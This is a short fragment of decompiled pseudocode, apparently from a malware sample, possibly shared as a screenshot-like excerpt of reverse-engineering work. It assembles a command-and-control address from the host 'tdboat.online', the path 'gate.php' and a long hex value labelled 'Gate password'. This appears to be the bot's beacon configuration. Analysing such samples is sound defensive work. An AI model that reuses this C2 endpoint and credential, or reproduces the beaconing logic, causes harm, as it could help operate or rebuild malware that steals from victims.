 v26,
"tdboat.online:443///////////////////////////////////////////////////////////////////////////////////////////////////"
"////////////////////////////////////////////////////////////////////////////////////////////////////////////////////"
"///////////////////////");
LOBYTE(v46) = 6;
v8 = v40;
if ( v40[5] > 0xFu )
v8 = (int *)v40[0];
v9 = sub_7FF0D020(0, v8, v40[4]);
sub_7FF01F47(v9);
LOBYTE(v46) = 7;
v10 = sub_7FF02028(v39, (unsigned int)"/", 1u);
sub_7FF01F47(v10);
LOBYTE(v46) = 8;
v11 = sub_7FF02028(
v27,
(unsigned int)"////////////////////////////////////////////////////////////////////////////////////////////////"
"////////////////////////////////////////////////////////////////////////////////////////////////"
"///////////////////////////////////////////////////////////////",
0xFFu);
sub_7FF01F47(v11);
sub_7FF01FB9(v27);
sub_7FF01FB9(v39);
LOBYTE(v46) = 12;
sub_7FF01FB9(v26);
v12 = (_DWORD *)sub_7FF0B72B((int)v28, v38, "/");
LOBYTE(v46) = 13;
v13 = sub_7FF02028(
v12,
(unsigned int)"gate.php////////////////////////////////////////////////////////////////////////////////////////"
"////////////////////////////////////////////////////////////////////////////////////////////////"
"///////////////////////////////////////////////////////////////",
0xFFu);
sub_7FF01F47(v13);
LOBYTE(v46) = 15;
sub_7FF01FB9(v28);
v14 = (WCHAR *)sub_7FF41E9A(512);
sub_7FF54DC5(
v14,
"42ed917f9e407f7855605c6bc73daf80ec71dc4d6d4cd3c2064d0b1e3b5b92071ba4ade657652e7b5580c3447a91d5d6a8dfbbf7b939389889e6"
"e298923a65c8////////////////////////////////////////////////////////////////////////////////////////////////////////"
"///////////////////////", Gate password
256);
sub_7FF0A45A(v14);
LOBYTE(v46) = 16;
sub_7FF101F2();